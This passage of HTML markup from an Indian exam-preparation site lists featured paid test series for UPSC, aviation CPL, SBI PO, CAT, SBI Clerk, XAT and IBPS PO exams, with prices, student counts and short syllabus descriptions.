             <div class="col-md-4">
                <a href="https://exampay.in/iit-info" class="text-white py-3 py-md-4 d-flex pr-0 pr-lg-4 pl-md-3 pl-lg-4 h-100 align-items-center h-100">
                    <div class="py-1 px-lg-2 d-flex align-items-center">
                        <div class="banner-bottomicon mr-3 mr-lg-4">
                            <img src="https://exampay.in/images/onlinedegress-icon.svg" class="img-fluid">
                        </div> 
                        <div>
                         <h2 class="font-size-20 font-weight-semibold mb-2 text-white mt-0 line-hight-1">IIT- JEE COURSES</h2> 
                         <p class="line-hight-3 font-size-15 mb-0">CLASSES  9 - 12 and More.</p>
                     </div>
                  </div>
              </a>
             </div>
             
             
         </div>
     </div>
 </section>

<!--</section>-->
<section class="testimonial section bannerbottoms homepad">
    <div class="container position-relative">
        <div class="position-absolute banner-bottom-round banner-bottom-round1">
         <img src="https://exampay.in/images/banner-bottom-round.png" class="img-fluid">
        </div>
        <div class="important_exams-img position-absolute banner-right-bottom-round">
         <img src="https://exampay.in/images/banner-right-bottom-round.png" class="img-fluid">
        </div>
        <div class="row">
            <div class="col-12">
                <div class="splide testimonial-slider1 " role="group" aria-label="Splide Basic HTML Example">
                    <div class="splide__track">
                        <ul class="splide__list">
                            <li class="splide__slide text-center">
                                <div class="slider-box">
                                    <div class="slider-image mb-md-3 mb-2">
                                        <img src="https://exampay.in/ban.jpg" class="img-fluid rounded">
                                    </div>
                                </div>
                            </li>
                            <!--<li class="splide__slide text-center">-->
                            <!--    <div class="slider-box">-->
                            <!--        <div class="slider-image mb-md-3 mb-2">-->
                            <!--            <img src="https://exampay.in/1.jpg" class="img-fluid rounded">-->
                            <!--        </div>-->
                            <!--    </div>-->
                            <!--</li>-->
                            <!--<li class="splide__slide text-center">-->
                            <!--    <div class="slider-box">-->
                            <!--        <div class="slider-image mb-md-3 mb-2">-->
                            <!--            <img src="https://exampay.in/2.jpg" class="img-fluid rounded">-->
                            <!--        </div>-->
                            <!--    </div>-->
                            <!--</li>-->
                            <!--<li class="splide__slide text-center">-->
                            <!--    <div class="slider-box">-->
                            <!--        <div class="slider-image mb-md-3 mb-2">-->
                            <!--            <img src="https://exampay.in/3.jpg" class="img-fluid rounded">-->
                            <!--        </div>-->
                            <!--    </div>-->
                            <!--</li>-->
                            <!--<li class="splide__slide text-center">-->
                            <!--    <div class="slider-box">-->
                            <!--        <div class="slider-image mb-md-3 mb-2">-->
                            <!--            <img src="https://exampay.in/4.jpg" class="img-fluid rounded">-->
                            <!--        </div>-->
                            <!--    </div>-->
                            <!--</li>-->
                            <li class="splide__slide text-center">
                                <div class="slider-box">
                                    <div class="slider-image mb-md-3 mb-2">
                                        <img src="https://exampay.in/banner-4.jpg" class="img-fluid rounded">
                                    </div>
                                </div>
                            </li>
                            <li class="splide__slide text-center">
                                <div class="slider-box">
                                    <div class="slider-image mb-md-3 mb-2">
                                        <img src="https://exampay.in/5.jpg" class="img-fluid rounded">
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<!-- Advertisement -->

<!-- Student start -->
<div class="frontstaticword_bg">
<section class="homepad overflow-hidden featured-se">
    <div class="container">
         <div class="row mb-4 pb-2 justify-content-between">
             <div class="col-lg-5 text-center text-lg-start">
                 <a class="btn-primary p-2 text-capitalize font-size-15 border-0 line-hight-1 text-white d-inline-block rounded-pill"><span class="d-block px-2 py-0 font-weight-medium">Courses</a>
                 <h4 class="btm-30 font-size-40 text-dark font-weight-semibold mt-4 mb-3 mb-lg-4 line-hight-1">Featured Courses</h4>
            </div>
            <div class="col-lg-6 font-size-18 text-dark line-hight-3 text-center text-lg-end">
                <p>Step up your exam preparation with Exampay’s top-rated courses for UPSC, JEE, NEET, Aviation, and Banking. Our courses offer in-depth study resources, mock tests, and expert mentorship, empowering you to perform at your best and secure top ranks in competitive exams.
</p>
            </div>
        </div>
    </div>
    
    
    
<div class=""> <!-- container -->

<div class="featuredcourses-scroll mt-4">
<div id="featuredcourses-blog" class="student-view-slider-main-block featured-row justify-content-center owl-carousel">
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block21">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/upsc-test-plan"></a>
<div class="view-img" >
<a href="https://exampay.in/upsc-test-plan"><img src="https://exampay.in/images/course/upsc image 3.jpg" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>
<div class="best-seller">trending</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=UPSC TEST PLAN" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/upsc-test-plan">UPSC TEST PLAN</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 

<div class="pull-left">
<div class="star-ratings-sprite"><span style="width:100%" class="star-ratings-sprite-rating"></span>
</div>
</div>


</li>
<!-- overall rating-->

<li>
<b>5</b>
</li>
<li>
(1)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 180 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 105+ Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 10500+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 18204 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block21" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 13th November 2024</p>
</div>

<h5 class="description-heading">UPSC TEST PLAN</h5>
<div class="protip-img">
<a href="https://exampay.in/upsc-test-plan"><img src="https://exampay.in/images/course/upsc image 3.jpg" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>1,999.00₹</b></a></li>&nbsp;

<li><a><b><strike>3,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p></p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block24">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/cpl-aviation-test-series-syllabus-exam-details"></a>
<div class="view-img" >
<a href="https://exampay.in/cpl-aviation-test-series-syllabus-exam-details"><img src="https://exampay.in/images/course/aviation image 1-1.jpg" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=AVIATION TEST SERIES" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/cpl-aviation-test-series-syllabus-exam-details">AVIATION TEST SERIES</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 180 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 100+ Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 10000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 817 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block24" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 30th August 2024</p>
</div>

<h5 class="description-heading">AVIATION TEST SERIES</h5>
<div class="protip-img">
<a href="https://exampay.in/cpl-aviation-test-series-syllabus-exam-details"><img src="https://exampay.in/images/course/aviation image 1-1.jpg" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>17,999.00₹</b></a></li>&nbsp;

<li><a><b><strike>19,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>Embarking on the journey to earn your Commercial Pilot License (CPL) is an ambitious and
rewarding endeavour, one that demands unwavering dedication and a profound
understanding of aviation principles. At Exampay, we are your trusted companion on this
quest for excellence in aviation. Our comprehensive CPL exam test series is meticulously
designed to empower you with the knowledge and skills needed to pass with flying colours.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block25">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/sbi-po-test-series"></a>
<div class="view-img" >
<a href="https://exampay.in/sbi-po-test-series"><img src="https://exampay.in/images/course/sbi po image 1.png" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=SBI PO MAINS TEST SERIES" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/sbi-po-test-series">SBI PO MAINS TEST SERI...</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div>  Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 75 Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 6000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 1274 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block25" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 30th August 2024</p>
</div>

<h5 class="description-heading">SBI PO MAINS TEST SERIES</h5>
<div class="protip-img">
<a href="https://exampay.in/sbi-po-test-series"><img src="https://exampay.in/images/course/sbi po image 1.png" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>799.00₹</b></a></li>&nbsp;

<li><a><b><strike>1,299.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>State Bank of India conducts SBI PO exam for recruiting Probationary Officers once every year. This is the most prestigious exam in bank category examinations.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block26">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/cat-syllabus-exam-guide"></a>
<div class="view-img" >
<a href="https://exampay.in/cat-syllabus-exam-guide"><img src="https://exampay.in/images/course/cat image 2-1.jpg" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>
<div class="best-seller">onsale</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=CAT" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/cat-syllabus-exam-guide">CAT</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 365 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 85 Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 5000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 2954 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block26" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 9th January 2024</p>
</div>

<h5 class="description-heading">CAT</h5>
<div class="protip-img">
<a href="https://exampay.in/cat-syllabus-exam-guide"><img src="https://exampay.in/images/course/cat image 2-1.jpg" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>2,199.00₹</b></a></li>&nbsp;

<li><a><b><strike>3,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>The CAT (Common Admission Test) serves as the gateway to India&#039;s prestigious business
schools, the Indian Institutes of Management (IIMs), where aspirations converge with
opportunities. Each year, thousands of aspirants embark on this challenging journey, aiming
to secure a coveted place in the hallowed halls of the IIMs. However, the CAT examination,
conducted under a rotational policy by various IIMs, remains a mystery due to the absence
of a fixed syllabus.
While the syllabus may be fluid, there is a guiding principle that can help aspirants navigate
CAT preparation. The CAT exam primarily assesses candidates&#039; proficiency in middle school
Mathematics and English topics. A solid foundation in these subjects forms the bedrock of
CAT preparation, prompting aspirants to revisit and master key concepts.
The CAT examination is a computer-based test that evaluates candidates in four critical
areas:
1.Quantitative Ability: This section gauges candidates&#039; aptitude for mathematical
problem-solving, testing their prowess in handling numbers, equations, and data.
2.Verbal Ability: Proficiency in English is a cornerstone of CAT. Candidates are tested on
their reading comprehension, grammar, and vocabulary skills.
3.Data Interpretation: This segment assesses candidates&#039; capacity to interpret and analyse
intricate data sets, enabling them to make informed decisions based on the information
presented.
4.Logical Reasoning: The logical reasoning section scrutinises candidates&#039; critical thinking
abilities, requiring them to make deductions and solve problems through logical analysis.
The official notification for the CAT exam is already out and is expected to be conducted
on 26th November 2023.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block27">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/sbi-clerk-online-mock-test"></a>
<div class="view-img" >
<a href="https://exampay.in/sbi-clerk-online-mock-test"><img src="https://exampay.in/images/course/sbiclerk.jpg" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=SBI CLERK" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/sbi-clerk-online-mock-test">SBI CLERK</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 

<div class="pull-left">
<div class="star-ratings-sprite"><span style="width:0%" class="star-ratings-sprite-rating"></span>
</div>
</div>


</li>
<!-- overall rating-->

<li>
<b>0</b>
</li>
<li>
(1)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 180 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 50+ Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 5000 questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 126 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block27" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 9th January 2024</p>
</div>

<h5 class="description-heading">SBI CLERK</h5>
<div class="protip-img">
<a href="https://exampay.in/sbi-clerk-online-mock-test"><img src="https://exampay.in/images/course/sbiclerk.jpg" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>499.00₹</b></a></li>&nbsp;

<li><a><b><strike>999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>The State Bank of India (SBI) Clerk Prelims and Mains Examinations serve as the
gateway to a prestigious career as a Junior Associate in the vast network of SBI branches
across the nation. Aspiring candidates aiming to secure a position in this revered institution
need to navigate the SBI Clerk examination process with precision and thorough
preparation. The SBI Clerk syllabus, while resembling that of other bank exams, demands a
focused understanding of its intricacies. In this guide, we present a comprehensive and
detailed syllabus for the upcoming SBI Clerk 2023 Exam. It is imperative for banking
aspirants to acquaint themselves with this syllabus to maximise their chances of securing
commendable scores.
The official notification for SBI Clerk Prelims exam 2023 is already out and is expected to
be conducted in November.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block32">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/xat-mock-test-syllabus-exam-guide"></a>
<div class="view-img" >
<a href="https://exampay.in/xat-mock-test-syllabus-exam-guide"><img src="https://exampay.in/images/course/xat image 1.jpg" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>
<div class="best-seller">onsale</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=XAT MOCK TEST" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/xat-mock-test-syllabus-exam-guide">XAT MOCK TEST</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 180 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 85 Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 5000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 553 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block32" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 30th December 2023</p>
</div>

<h5 class="description-heading">XAT MOCK TEST</h5>
<div class="protip-img">
<a href="https://exampay.in/xat-mock-test-syllabus-exam-guide"><img src="https://exampay.in/images/course/xat image 1.jpg" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>999.00₹</b></a></li>&nbsp;

<li><a><b><strike>1,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>In the realm of management education in India, the XAT (Xavier Aptitude Test) shines as a
beacon of excellence. Conducted by the prestigious XLRI (Xavier Labour Relations
Institute), Jamshedpur, on behalf of the Xavier Association of Management Institutes (XAMI),
the XAT is a national-level management entrance examination that paves the way to
esteemed B-schools across the country. As you embark on your XAT journey, understanding
its intricacies is crucial.
The Two-Part Challenge: The XAT examination unfolds in two distinct parts, spanning a
total duration of three hours:
Part 1: This segment encompasses three core sections - Verbal and Logical Ability, Decision
Making, and Quantitative Ability and Data Interpretation. The number of questions and the
allocated time for each section may vary from year to year. Part 1 evaluates candidates&#039;
analytical prowess, data interpretation skills, and decision-making acumen.
Part 2: This section comprises General Knowledge and Essay Writing. General Knowledge
delves into diverse fields such as Politics, History, Geography, Science and Technology,
Business and Economics, and Sports. The essay writing component challenges candidates
to articulate their thoughts effectively on a given topic within a stringent time frame.
The official notification for the XAT exam is already out and is expected to be conducted
on 7th January 2024.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block33">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/ibps-po-prep-test-series"></a>
<div class="view-img" >
<a href="https://exampay.in/ibps-po-prep-test-series"><img src="https://exampay.in/images/course/IBPS-LOGO.jpeg" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=IBPS PO MAINS" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/ibps-po-prep-test-series">IBPS PO MAINS</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 180 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 100 Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 8000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 2789 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block33" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 9th January 2024</p>
</div>

<h5 class="description-heading">IBPS PO MAINS</h5>
<div class="protip-img">
<a href="https://exampay.in/ibps-po-prep-test-series"><img src="https://exampay.in/images/course/IBPS-LOGO.jpeg" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
